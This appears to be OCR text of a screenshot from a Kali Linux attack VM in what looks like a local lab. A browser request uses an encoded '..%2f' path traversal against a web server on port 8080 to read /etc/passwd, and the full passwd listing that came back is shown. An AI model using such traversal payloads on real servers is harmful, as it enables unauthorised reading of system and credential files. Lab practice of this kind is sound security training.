 KaliLinux (ataque) [Corriendo] - Oracle VM VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
1 2 3 4 5:14
192.168.1.99:8080/..%2f..
192.168.1.99:8080/..%2f..%2f..%2f..%2f..%2f..%2fetc%2fpas
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Google Hacking DB OffSec
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
systemd-network:x:101:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:102:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
tss:x:103:109:TPM software stack,,,:/var/lib/tpm:/bin/false
messagebus:x:104:110::/nonexistent:/usr/sbin/nologin
systemd-timesync:x:105:111:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
usbmux:x:106:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
rtkit:x:107:115:RealtimeKit,,,:/proc:/usr/sbin/nologin
sshd:x:108:65534::/run/sshd:/usr/sbin/nologin
dnsmasq:x:109:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
avahi:x:110:116:Avahi mDNS daemon,,,:/run/avahi-daemon:/usr/sbin/nologin
speech-dispatcher:x:111:29:Speech Dispatcher,,,:/run/speech-dispatcher:/bin/false
pulse:x:112:118:PulseAudio daemon,,,:/run/pulse:/usr/sbin/nologin
saned:x:113:121::/var/lib/saned:/usr/sbin/nologin
colord:x:114:122:colord colour management daemon,,,:/var/lib/colord:/usr/sbin/nologin
geoclue:x:115:123::/var/lib/geoclue:/usr/sbin/nologin
sddm:x:116:124:Simple Desktop Display Manager:/var/lib/sddm:/bin/false
lightdm:x:117:125:Light Display Manager:/var/lib/lightdm:/bin/false
Debian-gdm:x:118:126:Gnome Display Manager:/var/lib/gdm3:/bin/false
alesander:x:1000:1000:Alesander,,,:/home/alesander:/bin/bash
systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
vboxadd:x:998:1::/var/run/vboxadd:/bin/false
CTRL DERECHA